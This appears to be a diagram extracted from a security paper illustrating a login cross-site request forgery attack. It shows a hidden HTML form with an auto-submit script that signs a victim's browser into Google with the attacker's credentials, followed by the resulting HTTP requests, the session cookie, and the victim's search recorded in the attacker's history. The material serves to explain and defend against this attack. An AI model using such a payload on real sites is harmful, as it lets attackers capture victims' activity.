 Victim Browser
Attacker's
credentials
GET /blog HTTP/1.1
www.attacker.com
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas